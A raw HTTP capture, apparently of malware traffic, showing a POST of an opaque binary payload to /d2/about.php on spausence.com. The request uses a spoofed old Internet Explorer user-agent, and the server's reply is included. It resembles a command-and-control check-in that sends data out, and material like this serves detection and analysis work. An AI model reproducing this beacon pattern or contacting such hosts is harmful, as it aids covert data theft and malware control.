 POST /d2/about.php HTTP/1.0
Host: spausence.com
Accept-Encoding: identity, *;q=0
Accept-Language: en-US
Content-Length: 337
Content-Type: application/octet-stream
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Encoding: binary
...Q..8.T.f5...~....I..%..`qq...q.^.i.u..v.|34.../t....w....u.}........
6.......
...2..T(.Z.X/..A....55.....>$l
..uE.-..p..
..omvs.S.uYa.Y...............Ezv...B.OM_.X.pg..1...6..}kN..U..%...2.:.H.E......9.k.-.5sD..@.*
k~........y.s.....@.L+X....wK.O11a.q.$.zd.A...hd9........,. ..(..tP..$.|rS....I.8"
..X!@.    ....4N...x.<.......!m~O_.T`.HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 03 Oct 2019 17:18:05 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.4.45
I6.$...Z,....